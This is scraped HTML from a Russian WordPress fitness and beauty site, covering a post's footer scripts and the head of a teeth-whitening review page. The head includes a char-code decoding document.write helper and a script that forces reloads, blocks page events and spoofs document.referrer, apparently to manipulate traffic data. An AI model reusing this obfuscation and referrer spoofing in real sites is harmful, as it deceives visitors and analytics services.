		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 16422);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2025 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"a22f502591","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"68ed1ed7a3","ladcnt":"0","postid":"16422","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html
body_size: 25637
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Отбеливание зубов * Отзывы с фото до и после лазерного отбеливания</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'otbelivnie-zubov-otzyvy-s-foto-do-i-posle';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
